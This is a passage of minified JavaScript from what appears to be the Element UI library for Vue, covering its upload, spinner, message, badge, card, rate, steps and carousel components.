i=Array.prototype.slice.call(e);this.multiple||(i=i.slice(0,1)),0!==i.length&&i.forEach(function(e){t.onStart(e),t.autoUpload&&t.upload(e)})}},upload:function(e){var t=this;if(this.$refs.input.value=null,!this.beforeUpload)return this.post(e);var i=this.beforeUpload(e);i&&i.then?i.then(function(i){var n=Object.prototype.toString.call(i);if("[object File]"===n||"[object Blob]"===n){for(var r in"[object Blob]"===n&&(i=new File([i],e.name,{type:e.type})),e)e.hasOwnProperty(r)&&(i[r]=e[r]);t.post(i)}else t.post(e)},function(){t.onRemove(null,e)}):!1!==i?this.post(e):this.onRemove(null,e)},abort:function(e){var t=this.reqs;if(e){var i=e;e.uid&&(i=e.uid),t[i]&&t[i].abort()}else Object.keys(t).forEach(function(e){t[e]&&t[e].abort(),delete t[e]})},post:function(e){var t=this,i=e.uid,n={headers:this.headers,withCredentials:this.withCredentials,file:e,data:this.data,filename:this.name,action:this.action,onProgress:function(i){t.onProgress(i,e)},onSuccess:function(n){t.onSuccess(n,e),delete t.reqs[i]},onError:function(n){t.onError(n,e),delete t.reqs[i]}},r=this.httpRequest(n);this.reqs[i]=r,r&&r.then&&r.then(n.onSuccess,n.onError)},handleClick:function(){this.disabled||(this.$refs.input.value=null,this.$refs.input.click())},handleKeydown:function(e){e.target===e.currentTarget&&(13!==e.keyCode&&32!==e.keyCode||this.handleClick())}},render:function(e){var t=this.handleClick,i=this.drag,n=this.name,r=this.handleChange,s=this.multiple,a=this.accept,o=this.listType,l=this.uploadFiles,u=this.disabled,c={class:{"el-upload":!0},on:{click:t,keydown:this.handleKeydown}};return c.class["el-upload--"+o]=!0,e("div",Rl()([c,{attrs:{tabindex:"0"}}]),[i?e("upload-dragger",{attrs:{disabled:u},on:{file:l}},[this.$slots.default]):this.$slots.default,e("input",{class:"el-upload__input",attrs:{type:"file",name:n,multiple:s,accept:a},ref:"input",on:{change:r}})])}},void 0,void 0,!1,null,null,null);ql.options.__file="packages/upload/src/upload.vue";var Yl=ql.exports;function Kl(){}var Gl=r({name:"ElUpload",mixins:[G],components:{ElProgress:Vl,UploadList:zl,Upload:Yl},provide:function(){return{uploader:this}},inject:{elForm:{default:""}},props:{action:{type:String,required:!0},headers:{type:Object,default:function(){return{}}},data:Object,multiple:Boolean,name:{type:String,default:"file"},drag:Boolean,dragger:Boolean,withCredentials:Boolean,showFileList:{type:Boolean,default:!0},accept:String,type:{type:String,default:"select"},beforeUpload:Function,beforeRemove:Function,onRemove:{type:Function,default:Kl},onChange:{type:Function,default:Kl},onPreview:{type:Function},onSuccess:{type:Function,default:Kl},onProgress:{type:Function,default:Kl},onError:{type:Function,default:Kl},fileList:{type:Array,default:function(){return[]}},autoUpload:{type:Boolean,default:!0},listType:{type:String,default:"text"},httpRequest:Function,disabled:Boolean,limit:Number,onExceed:{type:Function,default:Kl}},data:function(){return{uploadFiles:[],dragOver:!1,draging:!1,tempIndex:1}},computed:{uploadDisabled:function(){return this.disabled||(this.elForm||{}).disabled}},watch:{listType:function(e){"picture-card"!==e&&"picture"!==e||(this.uploadFiles=this.uploadFiles.map(function(e){if(!e.url&&e.raw)try{e.url=URL.createObjectURL(e.raw)}catch(e){console.error("[Element Error][Upload]",e)}return e}))},fileList:{immediate:!0,handler:function(e){var t=this;this.uploadFiles=e.map(function(e){return e.uid=e.uid||Date.now()+t.tempIndex++,e.status=e.status||"success",e})}}},methods:{handleStart:function(e){e.uid=Date.now()+this.tempIndex++;var t={status:"ready",name:e.name,size:e.size,percentage:0,uid:e.uid,raw:e};if("picture-card"===this.listType||"picture"===this.listType)try{t.url=URL.createObjectURL(e)}catch(e){return void console.error("[Element Error][Upload]",e)}this.uploadFiles.push(t),this.onChange(t,this.uploadFiles)},handleProgress:function(e,t){var i=this.getFile(t);this.onProgress(e,i,this.uploadFiles),i.status="uploading",i.percentage=e.percent||0},handleSuccess:function(e,t){var i=this.getFile(t);i&&(i.status="success",i.response=e,this.onSuccess(e,i,this.uploadFiles),this.onChange(i,this.uploadFiles))},handleError:function(e,t){var i=this.getFile(t),n=this.uploadFiles;i.status="fail",n.splice(n.indexOf(i),1),this.onError(e,i,this.uploadFiles),this.onChange(i,this.uploadFiles)},handleRemove:function(e,t){var i=this;t&&(e=this.getFile(t));var n=function(){i.abort(e);var t=i.uploadFiles;t.splice(t.indexOf(e),1),i.onRemove(e,t)};if(this.beforeRemove){if("function"==typeof this.beforeRemove){var r=this.beforeRemove(e,this.uploadFiles);r&&r.then?r.then(function(){n()},Kl):!1!==r&&n()}}else n()},getFile:function(e){var t=this.uploadFiles,i=void 0;return t.every(function(t){return!(i=e.uid===t.uid?t:null)}),i},abort:function(e){this.$refs["upload-inner"].abort(e)},clearFiles:function(){this.uploadFiles=[]},submit:function(){var e=this;this.uploadFiles.filter(function(e){return"ready"===e.status}).forEach(function(t){e.$refs["upload-inner"].upload(t.raw)})},getMigratingConfig:function(){return{props:{"default-file-list":"default-file-list is renamed to file-list.","show-upload-list":"show-upload-list is renamed to show-file-list.","thumbnail-mode":"thumbnail-mode has been deprecated, you can implement the same effect according to this case: http://element.eleme.io/#/zh-CN/component/upload#yong-hu-tou-xiang-shang-chuan"}}}},beforeDestroy:function(){this.uploadFiles.forEach(function(e){e.url&&0===e.url.indexOf("blob:")&&URL.revokeObjectURL(e.url)})},render:function(e){var t=this,i=void 0;this.showFileList&&(i=e(zl,{attrs:{disabled:this.uploadDisabled,listType:this.listType,files:this.uploadFiles,handlePreview:this.onPreview},on:{remove:this.handleRemove}},[function(e){if(t.$scopedSlots.file)return t.$scopedSlots.file({file:e.file})}]));var n=e("upload",{props:{type:this.type,drag:this.drag,action:this.action,multiple:this.multiple,"before-upload":this.beforeUpload,"with-credentials":this.withCredentials,headers:this.headers,name:this.name,data:this.data,accept:this.accept,fileList:this.uploadFiles,autoUpload:this.autoUpload,listType:this.listType,disabled:this.uploadDisabled,limit:this.limit,"on-exceed":this.onExceed,"on-start":this.handleStart,"on-progress":this.handleProgress,"on-success":this.handleSuccess,"on-error":this.handleError,"on-preview":this.onPreview,"on-remove":this.handleRemove,"http-request":this.httpRequest},ref:"upload-inner"},[this.$slots.trigger||this.$slots.default]);return e("div",["picture-card"===this.listType?i:"",this.$slots.trigger?[n,this.$slots.default]:n,this.$slots.tip,"picture-card"!==this.listType?i:""])}},void 0,void 0,!1,null,null,null);Gl.options.__file="packages/upload/src/index.vue";var Ul=Gl.exports;Ul.install=function(e){e.component(Ul.name,Ul)};var Xl=Ul,Zl=function(){var e=this.$createElement,t=this._self._c||e;return t("span",{staticClass:"el-spinner"},[t("svg",{staticClass:"el-spinner-inner",style:{width:this.radius/2+"px",height:this.radius/2+"px"},attrs:{viewBox:"0 0 50 50"}},[t("circle",{staticClass:"path",attrs:{cx:"25",cy:"25",r:"20",fill:"none",stroke:this.strokeColor,"stroke-width":this.strokeWidth}})])])};Zl._withStripped=!0;var Jl=r({name:"ElSpinner",props:{type:String,radius:{type:Number,default:100},strokeWidth:{type:Number,default:5},strokeColor:{type:String,default:"#efefef"}}},Zl,[],!1,null,null,null);Jl.options.__file="packages/spinner/src/spinner.vue";var Ql=Jl.exports;Ql.install=function(e){e.component(Ql.name,Ql)};var eu=Ql,tu=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-message-fade"},on:{"after-leave":e.handleAfterLeave}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],class:["el-message",e.type&&!e.iconClass?"el-message--"+e.type:"",e.center?"is-center":"",e.showClose?"is-closable":"",e.customClass],style:e.positionStyle,attrs:{role:"alert"},on:{mouseenter:e.clearTimer,mouseleave:e.startTimer}},[e.iconClass?i("i",{class:e.iconClass}):i("i",{class:e.typeClass}),e._t("default",[e.dangerouslyUseHTMLString?i("p",{staticClass:"el-message__content",domProps:{innerHTML:e._s(e.message)}}):i("p",{staticClass:"el-message__content"},[e._v(e._s(e.message))])]),e.showClose?i("i",{staticClass:"el-message__closeBtn el-icon-close",on:{click:e.close}}):e._e()],2)])};tu._withStripped=!0;var iu={success:"success",info:"info",warning:"warning",error:"error"},nu=r({data:function(){return{visible:!1,message:"",duration:3e3,type:"info",iconClass:"",customClass:"",onClose:null,showClose:!1,closed:!1,verticalOffset:20,timer:null,dangerouslyUseHTMLString:!1,center:!1}},computed:{typeClass:function(){return this.type&&!this.iconClass?"el-message__icon el-icon-"+iu[this.type]:""},positionStyle:function(){return{top:this.verticalOffset+"px"}}},watch:{closed:function(e){e&&(this.visible=!1)}},methods:{handleAfterLeave:function(){this.$destroy(!0),this.$el.parentNode.removeChild(this.$el)},close:function(){this.closed=!0,"function"==typeof this.onClose&&this.onClose(this)},clearTimer:function(){clearTimeout(this.timer)},startTimer:function(){var e=this;this.duration>0&&(this.timer=setTimeout(function(){e.closed||e.close()},this.duration))},keydown:function(e){27===e.keyCode&&(this.closed||this.close())}},mounted:function(){this.startTimer(),document.addEventListener("keydown",this.keydown)},beforeDestroy:function(){document.removeEventListener("keydown",this.keydown)}},tu,[],!1,null,null,null);nu.options.__file="packages/message/src/main.vue";var ru=nu.exports,su=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},au=h.a.extend(ru),ou=void 0,lu=[],uu=1,cu=function e(t){if(!h.a.prototype.$isServer){"string"==typeof(t=t||{})&&(t={message:t});var i=t.onClose,n="message_"+uu++;t.onClose=function(){e.close(n,i)},(ou=new au({data:t})).id=n,da(ou.message)&&(ou.$slots.default=[ou.message],ou.message=null),ou.$mount(),document.body.appendChild(ou.$el);var r=t.offset||20;return lu.forEach(function(e){r+=e.$el.offsetHeight+16}),ou.verticalOffset=r,ou.visible=!0,ou.$el.style.zIndex=De.nextZIndex(),lu.push(ou),ou}};["success","warning","info","error"].forEach(function(e){cu[e]=function(t){return v(t)&&!da(t)?cu(su({},t,{type:e})):cu({type:e,message:t})}}),cu.close=function(e,t){for(var i=lu.length,n=-1,r=void 0,s=0;s<i;s++)if(e===lu[s].id){r=lu[s].$el.offsetHeight,n=s,"function"==typeof t&&t(lu[s]),lu.splice(s,1);break}if(!(i<=1||-1===n||n>lu.length-1))for(var a=n;a<i-1;a++){var o=lu[a].$el;o.style.top=parseInt(o.style.top,10)-r-16+"px"}},cu.closeAll=function(){for(var e=lu.length-1;e>=0;e--)lu[e].close()};var hu=cu,du=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-badge"},[e._t("default"),i("transition",{attrs:{name:"el-zoom-in-center"}},[i("sup",{directives:[{name:"show",rawName:"v-show",value:!e.hidden&&(e.content||0===e.content||e.isDot),expression:"!hidden && (content || content === 0 || isDot)"}],staticClass:"el-badge__content",class:[e.type?"el-badge__content--"+e.type:null,{"is-fixed":e.$slots.default,"is-dot":e.isDot}],domProps:{textContent:e._s(e.content)}})])],2)};du._withStripped=!0;var pu=r({name:"ElBadge",props:{value:[String,Number],max:Number,isDot:Boolean,hidden:Boolean,type:{type:String,validator:function(e){return["primary","success","warning","info","danger"].indexOf(e)>-1}}},computed:{content:function(){if(!this.isDot){var e=this.value,t=this.max;return"number"==typeof e&&"number"==typeof t&&t<e?t+"+":e}}}},du,[],!1,null,null,null);pu.options.__file="packages/badge/src/main.vue";var fu=pu.exports;fu.install=function(e){e.component(fu.name,fu)};var mu=fu,vu=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-card",class:e.shadow?"is-"+e.shadow+"-shadow":"is-always-shadow"},[e.$slots.header||e.header?i("div",{staticClass:"el-card__header"},[e._t("header",[e._v(e._s(e.header))])],2):e._e(),i("div",{staticClass:"el-card__body",style:e.bodyStyle},[e._t("default")],2)])};vu._withStripped=!0;var gu=r({name:"ElCard",props:{header:{},bodyStyle:{},shadow:{type:String}}},vu,[],!1,null,null,null);gu.options.__file="packages/card/src/main.vue";var yu=gu.exports;yu.install=function(e){e.component(yu.name,yu)};var bu=yu,wu=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-rate",attrs:{role:"slider","aria-valuenow":e.currentValue,"aria-valuetext":e.text,"aria-valuemin":"0","aria-valuemax":e.max,tabindex:"0"},on:{keydown:e.handleKey}},[e._l(e.max,function(t,n){return i("span",{key:n,staticClass:"el-rate__item",style:{cursor:e.rateDisabled?"auto":"pointer"},on:{mousemove:function(i){e.setCurrentValue(t,i)},mouseleave:e.resetCurrentValue,click:function(i){e.selectValue(t)}}},[i("i",{staticClass:"el-rate__icon",class:[e.classes[t-1],{hover:e.hoverIndex===t}],style:e.getIconStyle(t)},[e.showDecimalIcon(t)?i("i",{staticClass:"el-rate__decimal",class:e.decimalIconClass,style:e.decimalStyle}):e._e()])])}),e.showText||e.showScore?i("span",{staticClass:"el-rate__text",style:{color:e.textColor}},[e._v(e._s(e.text))]):e._e()],2)};wu._withStripped=!0;var _u=r({name:"ElRate",mixins:[G],inject:{elForm:{default:""}},data:function(){return{pointerAtLeftHalf:!0,currentValue:this.value,hoverIndex:-1}},props:{value:{type:Number,default:0},lowThreshold:{type:Number,default:2},highThreshold:{type:Number,default:4},max:{type:Number,default:5},colors:{type:[Array,Object],default:function(){return["#F7BA2A","#F7BA2A","#F7BA2A"]}},voidColor:{type:String,default:"#C6D1DE"},disabledVoidColor:{type:String,default:"#EFF2F7"},iconClasses:{type:[Array,Object],default:function(){return["el-icon-star-on","el-icon-star-on","el-icon-star-on"]}},voidIconClass:{type:String,default:"el-icon-star-off"},disabledVoidIconClass:{type:String,default:"el-icon-star-on"},disabled:{type:Boolean,default:!1},allowHalf:{type:Boolean,default:!1},showText:{type:Boolean,default:!1},showScore:{type:Boolean,default:!1},textColor:{type:String,default:"#1f2d3d"},texts:{type:Array,default:function(){return["极差","失望","一般","满意","惊喜"]}},scoreTemplate:{type:String,default:"{value}"}},computed:{text:function(){var e="";return this.showScore?e=this.scoreTemplate.replace(/\{\s*value\s*\}/,this.rateDisabled?this.value:this.currentValue):this.showText&&(e=this.texts[Math.ceil(this.currentValue)-1]),e},decimalStyle:function(){var e="";return this.rateDisabled?e=this.valueDecimal+"%":this.allowHalf&&(e="50%"),{color:this.activeColor,width:e}},valueDecimal:function(){return 100*this.value-100*Math.floor(this.value)},classMap:function(){var e;return Array.isArray(this.iconClasses)?((e={})[this.lowThreshold]=this.iconClasses[0],e[this.highThreshold]={value:this.iconClasses[1],excluded:!0},e[this.max]=this.iconClasses[2],e):this.iconClasses},decimalIconClass:function(){return this.getValueFromMap(this.value,this.classMap)},voidClass:function(){return this.rateDisabled?this.disabledVoidIconClass:this.voidIconClass},activeClass:function(){return this.getValueFromMap(this.currentValue,this.classMap)},colorMap:function(){var e;return Array.isArray(this.colors)?((e={})[this.lowThreshold]=this.colors[0],e[this.highThreshold]={value:this.colors[1],excluded:!0},e[this.max]=this.colors[2],e):this.colors},activeColor:function(){return this.getValueFromMap(this.currentValue,this.colorMap)},classes:function(){var e=[],t=0,i=this.currentValue;for(this.allowHalf&&this.currentValue!==Math.floor(this.currentValue)&&i--;t<i;t++)e.push(this.activeClass);for(;t<this.max;t++)e.push(this.voidClass);return e},rateDisabled:function(){return this.disabled||(this.elForm||{}).disabled}},watch:{value:function(e){this.currentValue=e,this.pointerAtLeftHalf=this.value!==Math.floor(this.value)}},methods:{getMigratingConfig:function(){return{props:{"text-template":"text-template is renamed to score-template."}}},getValueFromMap:function(e,t){var i=Object.keys(t).filter(function(i){var n=t[i];return!!v(n)&&n.excluded?e<i:e<=i}).sort(function(e,t){return e-t}),n=t[i[0]];return v(n)?n.value:n||""},showDecimalIcon:function(e){var t=this.rateDisabled&&this.valueDecimal>0&&e-1<this.value&&e>this.value,i=this.allowHalf&&this.pointerAtLeftHalf&&e-.5<=this.currentValue&&e>this.currentValue;return t||i},getIconStyle:function(e){var t=this.rateDisabled?this.disabledVoidColor:this.voidColor;return{color:e<=this.currentValue?this.activeColor:t}},selectValue:function(e){this.rateDisabled||(this.allowHalf&&this.pointerAtLeftHalf?(this.$emit("input",this.currentValue),this.$emit("change",this.currentValue)):(this.$emit("input",e),this.$emit("change",e)))},handleKey:function(e){if(!this.rateDisabled){var t=this.currentValue,i=e.keyCode;38===i||39===i?(this.allowHalf?t+=.5:t+=1,e.stopPropagation(),e.preventDefault()):37!==i&&40!==i||(this.allowHalf?t-=.5:t-=1,e.stopPropagation(),e.preventDefault()),t=(t=t<0?0:t)>this.max?this.max:t,this.$emit("input",t),this.$emit("change",t)}},setCurrentValue:function(e,t){if(!this.rateDisabled){if(this.allowHalf){var i=t.target;fe(i,"el-rate__item")&&(i=i.querySelector(".el-rate__icon")),fe(i,"el-rate__decimal")&&(i=i.parentNode),this.pointerAtLeftHalf=2*t.offsetX<=i.clientWidth,this.currentValue=this.pointerAtLeftHalf?e-.5:e}else this.currentValue=e;this.hoverIndex=e}},resetCurrentValue:function(){this.rateDisabled||(this.allowHalf&&(this.pointerAtLeftHalf=this.value!==Math.floor(this.value)),this.currentValue=this.value,this.hoverIndex=-1)}},created:function(){this.value||this.$emit("input",0)}},wu,[],!1,null,null,null);_u.options.__file="packages/rate/src/main.vue";var xu=_u.exports;xu.install=function(e){e.component(xu.name,xu)};var Cu=xu,ku=function(){var e=this.$createElement;return(this._self._c||e)("div",{staticClass:"el-steps",class:[!this.simple&&"el-steps--"+this.direction,this.simple&&"el-steps--simple"]},[this._t("default")],2)};ku._withStripped=!0;var Su=r({name:"ElSteps",mixins:[G],props:{space:[Number,String],active:Number,direction:{type:String,default:"horizontal"},alignCenter:Boolean,simple:Boolean,finishStatus:{type:String,default:"finish"},processStatus:{type:String,default:"process"}},data:function(){return{steps:[],stepOffset:0}},methods:{getMigratingConfig:function(){return{props:{center:"center is removed."}}}},watch:{active:function(e,t){this.$emit("change",e,t)},steps:function(e){e.forEach(function(e,t){e.index=t})}}},ku,[],!1,null,null,null);Su.options.__file="packages/steps/src/steps.vue";var Du=Su.exports;Du.install=function(e){e.component(Du.name,Du)};var Eu=Du,$u=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-step",class:[!e.isSimple&&"is-"+e.$parent.direction,e.isSimple&&"is-simple",e.isLast&&!e.space&&!e.isCenter&&"is-flex",e.isCenter&&!e.isVertical&&!e.isSimple&&"is-center"],style:e.style},[i("div",{staticClass:"el-step__head",class:"is-"+e.currentStatus},[i("div",{staticClass:"el-step__line",style:e.isLast?"":{marginRight:e.$parent.stepOffset+"px"}},[i("i",{staticClass:"el-step__line-inner",style:e.lineStyle})]),i("div",{staticClass:"el-step__icon",class:"is-"+(e.icon?"icon":"text")},["success"!==e.currentStatus&&"error"!==e.currentStatus?e._t("icon",[e.icon?i("i",{staticClass:"el-step__icon-inner",class:[e.icon]}):e._e(),e.icon||e.isSimple?e._e():i("div",{staticClass:"el-step__icon-inner"},[e._v(e._s(e.index+1))])]):i("i",{staticClass:"el-step__icon-inner is-status",class:["el-icon-"+("success"===e.currentStatus?"check":"close")]})],2)]),i("div",{staticClass:"el-step__main"},[i("div",{ref:"title",staticClass:"el-step__title",class:["is-"+e.currentStatus]},[e._t("title",[e._v(e._s(e.title))])],2),e.isSimple?i("div",{staticClass:"el-step__arrow"}):i("div",{staticClass:"el-step__description",class:["is-"+e.currentStatus]},[e._t("description",[e._v(e._s(e.description))])],2)])])};$u._withStripped=!0;var Tu=r({name:"ElStep",props:{title:String,icon:String,description:String,status:String},data:function(){return{index:-1,lineStyle:{},internalStatus:""}},beforeCreate:function(){this.$parent.steps.push(this)},beforeDestroy:function(){var e=this.$parent.steps,t=e.indexOf(this);t>=0&&e.splice(t,1)},computed:{currentStatus:function(){return this.status||this.internalStatus},prevStatus:function(){var e=this.$parent.steps[this.index-1];return e?e.currentStatus:"wait"},isCenter:function(){return this.$parent.alignCenter},isVertical:function(){return"vertical"===this.$parent.direction},isSimple:function(){return this.$parent.simple},isLast:function(){var e=this.$parent;return e.steps[e.steps.length-1]===this},stepsCount:function(){return this.$parent.steps.length},space:function(){var e=this.isSimple,t=this.$parent.space;return e?"":t},style:function(){var e={},t=this.$parent.steps.length,i="number"==typeof this.space?this.space+"px":this.space?this.space:100/(t-(this.isCenter?0:1))+"%";return e.flexBasis=i,this.isVertical?e:(this.isLast?e.maxWidth=100/this.stepsCount+"%":e.marginRight=-this.$parent.stepOffset+"px",e)}},methods:{updateStatus:function(e){var t=this.$parent.$children[this.index-1];e>this.index?this.internalStatus=this.$parent.finishStatus:e===this.index&&"error"!==this.prevStatus?this.internalStatus=this.$parent.processStatus:this.internalStatus="wait",t&&t.calcProgress(this.internalStatus)},calcProgress:function(e){var t=100,i={};i.transitionDelay=150*this.index+"ms",e===this.$parent.processStatus?(this.currentStatus,t=0):"wait"===e&&(t=0,i.transitionDelay=-150*this.index+"ms"),i.borderWidth=t&&!this.isSimple?"1px":0,"vertical"===this.$parent.direction?i.height=t+"%":i.width=t+"%",this.lineStyle=i}},mounted:function(){var e=this,t=this.$watch("index",function(i){e.$watch("$parent.active",e.updateStatus,{immediate:!0}),e.$watch("$parent.processStatus",function(){var t=e.$parent.active;e.updateStatus(t)},{immediate:!0}),t()})}},$u,[],!1,null,null,null);Tu.options.__file="packages/steps/src/step.vue";var Mu=Tu.exports;Mu.install=function(e){e.component(Mu.name,Mu)};var Nu=Mu,Pu=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{class:e.carouselClasses,on:{mouseenter:function(t){return t.stopPropagation(),e.handleMouseEnter(t)},mouseleave:function(t){return t.stopPropagation(),e.handleMouseLeave(t)}}},[i("div",{staticClass:"el-carousel__container",style:{height:e.height}},[e.arrowDisplay?i("transition",{attrs:{name:"carousel-arrow-left"}},[i("button",{directives:[{name:"show",rawName:"v-show",value:("always"===e.arrow||e.hover)&&(e.loop||e.activeIndex>0),expression:"(arrow === 'always' || hover) && (loop || activeIndex > 0)"}],staticClass:"el-carousel__arrow el-carousel__arrow--left",attrs:{type:"button"},on:{mouseenter:function(t){e.handleButtonEnter("left")},mouseleave:e.handleButtonLeave,click:function(t){t.stopPropagation(),e.throttledArrowClick(e.activeIndex-1)}}},[i("i",{staticClass:"el-icon-arrow-left"})])]):e._e(),e.arrowDisplay?i("transition",{attrs:{name:"carousel-arrow-right"}},[i("button",{directives:[{name:"show",rawName:"v-show",value:("always"===e.arrow||e.hover)&&(e.loop||e.activeIndex<e.items.length-1),expression:"(arrow === 'always' || hover) && (loop || activeIndex < items.length - 1)"}],staticClass:"el-carousel__arrow el-carousel__arrow--right",attrs:{type:"button"},on:{mouseenter:function(t){e.handleButtonEnter("right")},mouseleave:e.handleButtonLeave,click:function(t){t.stopPropagation(),e.throttledArrowClick(e.activeIndex+1)}}},[i("i",{staticClass:"el-icon-arrow-right"})])]):e._e(),e._t("default")],2),"none"!==e.indicatorPosition?i("ul",{class:e.indicatorsClasses},e._l(e.items,function(t,n){return i("li",{key:n,class:["el-carousel__indicator","el-carousel__indicator--"+e.direction,{"is-active":n===e.activeIndex}],on:{mouseenter:function(t){e.throttledIndicatorHover(n)},click:function(t){t.stopPropagation(),e.handleIndicatorClick(n)}}},[i("button",{staticClass:"el-carousel__button"},[e.hasLabel?i("span",[e._v(e._s(t.label))]):e._e()])])}),0):e._e()])};Pu._withStripped=!0;var Ou=i(4),Iu=i.n(Ou),Fu=r({name:"ElCarousel",props:{initialIndex:{type:Number,default:0},height:String,trigger:{type:String,default:"hover"},autoplay:{type:Boolean,default:!0},interval:{type:Number,default:3e3},indicatorPosition:String,indicator:{type:Boolean,default:!0},arrow:{type:String,default:"hover"},type:String,loop:{type:Boolean,default:!0},direction:{type:String,default:"horizontal",validator:function(e){return-1!==["horizontal","vertical"].indexOf(e)}}},data:function(){return{items:[],activeIndex:-1,containerWidth:0,timer:null,hover:!1}},computed:{arrowDisplay:function(){return"never"!==this.arrow&&"vertical"!==this.direction},hasLabel:function(){return this.items.some(function(e){return e.label.toString().length>0})},carouselClasses:function(){var e=["el-carousel","el-carousel--"+this.direction];return"card"===this.type&&e.push("el-carousel--card"),e},indicatorsClasses:function(){var e=["el-carousel__indicators","el-carousel__indicators--"+this.direction];return this.hasLabel&&e.push("el-carousel__indicators--labels"),"outside"!==this.indicatorPosition&&"card"!==this.type||e.push("el-carousel__indicators--outside"),e}},watch:{items:function(e){e.length>0&&this.setActiveItem(this.initialIndex)},activeIndex:function(e,t){this.resetItemPosition(t),t>-1&&this.$emit("change",e,t)},autoplay:function(e){e?this.startTimer():this.pauseTimer()},loop:function(){this.setActiveItem(this.activeIndex)},interval:function(){this.pauseTimer(),this.startTimer()}},methods:{handleMouseEnter:function(){this.hover=!0,this.pauseTimer()},handleMouseLeave:function(){this.hover=!1,this.startTimer()},itemInStage:function(e,t){var i=this.items.length;return t===i-1&&e.inStage&&this.items[0].active||e.inStage&&this.items[t+1]&&this.items[t+1].active?"left":!!(0===t&&e.inStage&&this.items[i-1].active||e.inStage&&this.items[t-1]&&this.items[t-1].active)&&"right"},handleButtonEnter:function(e){var t=this;"vertical"!==this.direction&&this.items.forEach(function(i,n){e===t.itemInStage(i,n)&&(i.hover=!0)})},handleButtonLeave:function(){"vertical"!==this.direction&&this.items.forEach(function(e){e.hover=!1})},updateItems:function(){this.items=this.$children.filter(function(e){return"ElCarouselItem"===e.$options.name})},resetItemPosition:function(e){var t=this;this.items.forEach(function(i,n){i.translateItem(n,t.activeIndex,e)})},playSlides:function(){this.activeIndex<this.items.length-1?this.activeIndex++:this.loop&&(this.activeIndex=0)},pauseTimer:function(){this.timer&&(clearInterval(this.timer),this.timer=null)},startTimer:function(){this.interval<=0||!this.autoplay||this.timer||(this.timer=setInterval(this.playSlides,this.interval))},resetTimer:function(){this.pauseTimer(),this.startTimer()},setActiveItem:function(e){if("string"==typeof e){var t=this.items.filter(function(t){return t.name===e});t.length>0&&(e=this.items.indexOf(t[0]))}if(e=Number(e),isNaN(e)||e!==Math.floor(e))console.warn("[Element Warn][Carousel]index must be an integer.");else{var i=this.items.length,n=this.activeIndex;this.activeIndex=e<0?this.loop?i-1:0:e>=i?this.loop?0:i-1:e,n===this.activeIndex&&this.resetItemPosition(n),this.resetTimer()}},prev:function(){this.setActiveItem(this.activeIndex-1)},next:function(){this.setActiveItem(this.activeIndex+1)},handleIndicatorClick:function(e){this.activeIndex=e},handleIndicatorHover:function(e){"hover"===this.trigger&&e!==this.activeIndex&&(this.activeIndex=e)}},created:function(){var e=this;this.throttledArrowClick=Iu()(300,!0,function(t){e.setActiveItem(t)}),this.throttledIndicatorHover=Iu()(300,function(t){e.handleIndicatorHover(t)})},mounted:function(){var e=this;this.updateItems(),this.$nextTick(function(){Ge(e.$el,e.resetItemPosition),e.initialIndex<e.items.length&&e.initialIndex>=0&&(e.activeIndex=e.initialIndex),e.startTimer()})},beforeDestroy:function(){this.$el&&Ue(this.$el,this.resetItemPosition),this.pauseTimer()}},Pu,[],!1,null,null,null);Fu.options.__file="packages/carousel/src/main.vue";var Au=Fu.exports;Au.install=function(e){e.component(Au.name,Au)};var Lu=Au,Vu=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{directives:[{name:"show",rawName:"v-show",value:e.ready,expression:"ready"}],staticClass:"el-carousel__item",class:{"is-active":e.active,"el-carousel__item--card":"card"===e.$parent.type,"is-in-stage":e.inStage,"is-hover":e.hover,"is-animating":e.animating},style:e.itemStyle,on:{click:e.handleItemClick}},["card"===e.$parent.type?i("div",{directives:[{name:"show",rawName:"v-show",value:!e.active,expression:"!active"}],staticClass:"el-carousel__mask"}):e._e(),e._t("default")],2)};Vu._withStripped=!0;var Bu=r({name:"ElCarouselItem",props:{name:String,label:{type:[String,Number],default:""}},data:function(){return{hover:!1,translate:0,scale:1,active:!1,ready:!1,inStage:!1,animating:!1}},methods:{processIndex:function(e,t,i){return 0===t&&e===i-1?-1:t===i-1&&0===e?i:e<t-1&&t-e>=i/2?i+1:e>t+1&&e-t>=i/2?-2:e},calcCardTranslate:function(e,t){var i=this.$parent.$el.offsetWidth;return this.inStage?i*(1.17*(e-t)+1)/4:e<t?-1.83*i/4:3.83*i/4},calcTranslate:function(e,t,i){return this.$parent.$el[i?"offsetHeight":"offsetWidth"]*(e-t)},translateItem:function(e,t,i){var n=this.$parent.type,r=this.parentDirection,s=this.$parent.items.length;if("card"!==n&&void 0!==i&&(this.animating=e===t||e===i),e!==t&&s>2&&this.$parent.loop&&(e=this.processIndex(e,t,s)),"card"===n)"vertical"===r&&console.warn("[Element Warn][Carousel]vertical direction is not supported in card mode"),this.inStage=Math.round(Math.abs(e-t))<=1,this.active=e===t,this.translate=this.calcCardTranslate(e,t),this.scale=this.active?1:.83;else{this.active=e===t;var a="vertical"===r;this.translate=this.calcTranslate(e,t,a),this.scale=1}this.ready=!0},handleItemClick:function(){var e=this.$parent;if(e&&"card"===e.type){var t=e.items.indexOf(this);e.setActiveItem(t)}}},computed:{parentDirection:function(){return this.$parent.direction},itemStyle:function(){return function(e){if("object"!==(void 0===e?"undefined":w(e)))return e;var t=["ms-","webkit-"];return["transform","transition","animation"].forEach(function(i){var n=e[i];i&&n&&t.forEach(function(t){e[t+i]=n})}),e}({transform:("vertical"===this.parentDirection?"translateY":"translateX")+"("+this.translate+"px) scale("+this.scale+")"})}},created:function(){this.$parent&&this.$parent.updateItems()},destroyed:function(){this.$parent&&this.$parent.updateItems()}},Vu,[],!1,null,null,null);Bu.options.__file="packages/carousel/src/item.vue";var zu=Bu.exports;zu.install=function(e){e.component(zu.name,zu)};var Hu=zu,Ru=function(){var e=this.$createElement;return(this._self._c||e)("div",{staticClass:"el-collapse",attrs:{role:"tablist","aria-multiselectable":"true"}},[this._t("default")],2)};Ru._withStripped=!0;var 